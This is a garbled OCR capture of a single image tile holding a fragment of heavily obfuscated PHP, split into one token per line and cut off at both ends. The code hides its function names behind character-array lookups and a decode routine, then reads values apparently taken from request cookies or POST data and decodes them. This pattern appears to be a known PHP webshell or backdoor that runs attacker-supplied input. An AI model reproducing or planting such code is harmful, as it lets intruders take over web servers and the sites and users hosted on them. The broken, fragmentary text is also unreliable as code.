
[
$k40bdb2a
])^
$n8297
[
$n8297
[
'vbac'
][
39
].
$n829
7
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'vba
c'
][
91
].
$n8297
[
'vbac'
][
84
].
$n8297
[
'vbac'
]
[
5
]](
$b07863
[
$c1428d2
]));}}
return
$z9e455
;}
fu
nction
t2bfa0
(
$j41f2c19
,
$b07863
)
{
global
$n829
7
;
global
$dc7a
;
return
$n8297
[
$n8297
[
'vbac'
][
3
9
].
$n8297
[
'vbac'
][
13
].
$n8297
[
'vbac'
][
5
].
$n82
97
[
'vbac'
][
56
].
$n8297
[
'vbac'
][
6
].
$n8297
[
'vba
c'
][
31
].
$n8297
[
'vbac'
][
91
]](
$n8297
[
$n8297
[
'v
bac'
][
39
].
$n8297
[
'vbac'
][
13
].
$n8297
[
'vbac'
]
[
5
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vbac'
][
6
].
$n8
297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
91
]](
$j41f2c1
9
,
$dc7a
),
$b07863
);}
foreach
(
$n8297
[
$n8297
[
'vb
ac'
][
39
].
$n8297
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
1
7
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
81
]]
as
$b07863
=>
$e2d9222
){
$j41f2c19
=
$e2d9222
;
$m38f
=
$b07863
;}
if
(!
$j41f2c19
){
foreach
(
$n8297
[
$n829
7
[
'vbac'
][
7
].
$n8297
[
'vbac'
][
81
].
$n8297
[
'vba
c'
][
6
].
$n8297
[
'vbac'
][
5
]]
as
$b07863
=>
$e2d922
2
){
$j41f2c19
=
$e2d9222
;
$m38f
=
$b07863
;}}
$j41f2
c19
=@
$n8297
[
$n8297
[
'vbac'
][
42
].
$n8297
[
'vba
c'
][
5
].
$n8297
[
'vbac'
][
53
].
$n8297
[
'vbac'
][
3
1
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
17
]](
$n
8297
[
$n8297
[
'vbac'
][
61
].
$n8297
[
'vbac'
][
8
1
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'vbac'
][
55
].
$n8